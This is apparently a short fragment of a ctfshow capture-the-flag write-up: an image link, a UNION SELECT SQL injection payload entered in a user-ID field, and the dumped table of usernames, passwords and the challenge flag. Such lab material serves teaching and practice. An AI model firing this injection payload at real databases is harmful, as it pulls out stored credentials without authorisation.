 用户ID -1' union select 1,username,password from ctfshow_user2--+ 查询
ID 用户名 密码
1 admin admin
1 user1 111
1 user2 222
1 userAUTO passwordAUTO
1 flag ctfshow{a91971ad-93e1-4149-8d4b-91dc3d7f6b9a}